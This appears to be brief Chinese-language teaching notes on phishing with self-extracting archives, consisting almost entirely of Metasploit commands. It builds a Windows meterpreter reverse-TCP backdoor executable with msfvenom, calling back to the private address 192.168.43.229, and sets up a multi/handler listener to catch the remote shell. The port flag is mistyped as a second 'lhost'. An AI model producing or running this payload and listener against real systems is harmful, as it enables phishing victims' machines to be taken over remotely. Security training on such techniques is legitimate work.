 教学内容 自解压文档钓鱼
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.229 lhost=4444 -f exe
>/backdoor.exe
设置监听反弹
use multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.43.229
set lport 4444
run